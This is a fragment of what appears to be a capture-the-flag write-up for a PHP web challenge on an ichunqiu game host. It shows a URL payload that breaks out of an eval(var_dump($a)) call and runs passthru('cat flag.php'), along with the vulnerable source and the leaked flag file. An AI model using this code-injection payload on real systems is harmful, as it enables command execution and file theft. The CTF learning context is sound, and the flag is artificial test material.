 cd473d68f2e94eb89a5c
view-source:cd473d68f
ciphersaw
view-source:cd473d68f2e94eb89a5cb5ff2bb7b9cf5ea38c8970f24ceb.game.ichunqiu.com/?hello=);echo%20passthru("cat%20flag.php");//
1 <?php
2 $flag = 'Too Young Too Simple';
3 #flag{4960ea6e- -95ad-ab442cb0c0ed};
4 <code><span style="color: #000000">
5 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br /></span><span style="color: #0000BB">$a&nbsp;
</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color: #DD0000">'hello'</span><span style="color: #007700">];<br />eval(&nbsp;
</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color: #DD0000">);"</span><span style="color: #007700">);<br /></span><span style="color: #0000BB">show_source</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
6 </span>
7 </code>